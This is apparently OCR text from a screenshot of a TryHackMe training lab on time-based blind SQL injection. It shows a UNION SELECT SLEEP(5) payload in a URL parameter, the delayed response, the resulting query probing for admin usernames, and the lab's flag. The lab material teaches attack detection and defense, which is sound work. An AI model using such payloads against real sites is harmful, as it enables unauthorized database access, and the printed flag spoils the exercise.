 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=admin5' UNION SELECT SLEEP(5),2 FROM s
OK
Request Time: 5.002
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='admin5' UNION SELECT
SLEEP(5),2 FROM sqli_four.users WHERE
username LIKE 'admin%' ; --' LIMIT 1
SQL Results